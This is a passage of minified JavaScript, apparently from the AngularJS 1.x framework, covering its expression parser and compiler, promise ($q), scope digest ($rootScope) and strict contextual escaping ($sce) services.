fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: 